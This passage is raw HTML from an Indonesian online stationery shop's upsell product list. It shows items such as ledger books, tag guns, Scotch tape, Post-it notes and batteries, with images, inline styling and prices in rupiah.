data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-kas-kwarto-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-272"><span class="product-image-wrapper"><!--mf_product_label_comment_272--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-272 {
    width: 152px;
}
.product-image-container-272 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.alattulis.biz.id/bintang-obor-buku-kas-kwarto-50-lbr.html">Bintang Obor Buku Kas Kwarto 50 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="272" data-price-box="product-id-272">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-272"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-272"  data-price-amount="7500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.alattulis.biz.id/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2132" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-brite-kain-lap-micro-fiber.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2132"><span class="product-image-wrapper"><!--mf_product_label_comment_2132--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-lap.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2132 {
    width: 152px;
}
.product-image-container-2132 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite" href="https://www.alattulis.biz.id/3m-scotch-brite-kain-lap-micro-fiber.html">Kain Lap Pembersih Serbaguna Micro Fiber Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2132" data-price-box="product-id-2132">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="20000" data-price-type="" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_45" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-45"><span class="product-image-wrapper"><!--mf_product_label_comment_45--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;1&#x2F;2&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;harga&#x20;normal&#x20;21000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-45 {
    width: 152px;
}
.product-image-container-45 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;1&#x2F;2&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;cellotape&#x20;Bening&#x20;1&#x20;Cm" href="https://www.alattulis.biz.id/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html">3M Scotch 600 Transparent tape 1/2 inchx 1296 inch (36y) cellotape Bening 1 Cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="45" data-price-box="product-id-45">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-45"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-45"  data-price-amount="23500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_209" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-brite-bottle-cleaner-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-209"><span class="product-image-wrapper"><!--mf_product_label_comment_209--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;harga&#x20;normal&#x20;32000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-209 {
    width: 152px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01&#x20;&#x29;" href="https://www.alattulis.biz.id/3m-scotch-brite-bottle-cleaner-set.html">Scotch Brite Bottle Cleaner Set ( 3m-scotch-brite-DBC-01 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="209" data-price-box="product-id-209">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-209"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1247" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-metal-stamp-ink-msi-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1247"><span class="product-image-wrapper"><!--mf_product_label_comment_1247--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-metal-stamp-ink-msi-10_oyasabggx2vmqvtl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1247 {
    width: 152px;
}
.product-image-container-1247 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;Tinta&#x20;Stempel&#x20;Nomorator" href="https://www.alattulis.biz.id/joyko-metal-stamp-ink-msi-10.html">Joyko Metal Stamp Ink MSI - 10 Tinta Stempel Nomorator</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1247" data-price-box="product-id-1247">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1247"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1788" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1788"><span class="product-image-wrapper"><!--mf_product_label_comment_1788--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah"/></span></span>  <style>.product-image-container-1788 {
    width: 152px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah" href="https://www.alattulis.biz.id/joyko-gel-pen.html">katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1788" data-price-box="product-id-1788">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1906" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-calligraphy-brush-pen-cbp-332-4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1906"><span class="product-image-wrapper"><!--mf_product_label_comment_1906--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calligraphy-brush-pen-cbp-332-4_z3ymxizq0rc4idvs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1906 {
    width: 152px;
}
.product-image-container-1906 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi" href="https://www.alattulis.biz.id/joyko-calligraphy-brush-pen-cbp-332-4.html">Joyko Calligraphy Brush Pen CBP-332-4 Pena Kaligrafi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1906" data-price-box="product-id-1906">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1906"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_103" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-654-ssn-aq-super-sticky-notes-aqua-76x76mm-45-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-103"><span class="product-image-wrapper"><!--mf_product_label_comment_103--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-ssn_aq_super_sticky_note_76x76mm_45_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-SSN&#x20;AQ&#x20;Super&#x20;Sticky&#x20;Note&#x20;Aqua&#x20;76x76mm&#x20;45&#x20;Sheets"/></span></span>  <style>.product-image-container-103 {
    width: 152px;
}
.product-image-container-103 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-SSN&#x20;AQ&#x20;Super&#x20;Sticky&#x20;Note&#x20;Aqua&#x20;76x76mm&#x20;45&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-654-ssn-aq-super-sticky-notes-aqua-76x76mm-45-sheets.html">3M Post-it 654-SSN AQ Super Sticky Note Aqua 76x76mm 45 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="103" data-price-box="product-id-103">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-103"  data-price-amount="17400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-103"  data-price-amount="20100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_285" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-kwarto-500-lbr-pilung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-285"><span class="product-image-wrapper"><!--mf_product_label_comment_285--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_500_lbr_pilung.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;500&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-285 {
    width: 152px;
}
.product-image-container-285 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;500&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover" href="https://www.alattulis.biz.id/bintang-obor-buku-kwarto-500-lbr-pilung.html">Bintang Obor Buku Tulis Kwarto 500 Lembar (Pilung) Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="285" data-price-box="product-id-285">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-285"  data-price-amount="61300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-285"  data-price-amount="72400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 72.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.alattulis.biz.id/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2135"><span class="product-image-wrapper"><!--mf_product_label_comment_2135--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-flags_pnjirvk9bfruknc4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;680&#x20;Flags&#x20;Sign&#x20;Here&#x20;Arrow&#x20;&amp;&#x20;color&#x20;Flags&#x20;12x43mm&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2135 {
    width: 152px;
}
.product-image-container-2135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680&#x20;Color&#x20;Flags&#x20;&#x28;1-red,&#x20;2-blue,&#x20;3-green,&#x20;5-yellow,&#x20;8-purple,&#x20;21-bright&#x20;pink,&#x20;22-bright&#x20;green,&#x20;23-bright&#x20;blue&#x29;&#x20;Sign&#x20;Here&#x20;680-9&#x20;&#x28;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm&#x29;&#x20;Sign&#x20;Here&#x20;Arrow&#x20;684-SH" href="https://www.alattulis.biz.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html">3M Post-it 680 Color Flags (1-red, 2-blue, 3-green, 5-yellow, 8-purple, 21-bright pink, 22-bright green, 23-bright blue) Sign Here 680-9 (25.4 mm x 43.2 mm) Sign Here Arrow 684-SH</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2135" data-price-box="product-id-2135">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22800" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_52" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-810-l72-magic-tape-1-inchx72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-52"><span class="product-image-wrapper"><!--mf_product_label_comment_52--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_l72_magic_tape_1__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-52 {
    width: 152px;
}
.product-image-container-52 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;L72&#x20;Magic&#x20;Tape&#x20;1&#x20;inch&#x20;x&#x20;72Y&#x20;Isolasi" href="https://www.alattulis.biz.id/3m-scotch-810-l72-magic-tape-1-inchx72y.html">3M Scotch 810 L72 Magic Tape 1 inch x 72Y Isolasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="52" data-price-box="product-id-52">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-52"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-52"  data-price-amount="85000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_238" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-aa-r6-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-238"><span class="product-image-wrapper"><!--mf_product_label_comment_238--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;Kecil&#x20;R6&#x2F;AA"/></span></span>  <style>.product-image-container-238 {
    width: 152px;
}
.product-image-container-238 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;Kecil&#x20;R6&#x2F;AA" href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-aa-r6-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam Kecil R6/AA</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="238" data-price-box="product-id-238">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-238"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-238"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-name-card-case-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1264"><span class="product-image-wrapper"><!--mf_product_label_comment_1264--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-600_rr493vxznyczzfiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1264 {
    width: 152px;
}
.product-image-container-1264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.alattulis.biz.id/joyko-name-card-case-600.html">Joyko Name Card Case 600 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1264" data-price-box="product-id-1264">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1264"  data-price-amount="67300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1791" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-mini-cutter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1791"><span class="product-image-wrapper"><!--mf_product_label_comment_1791--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 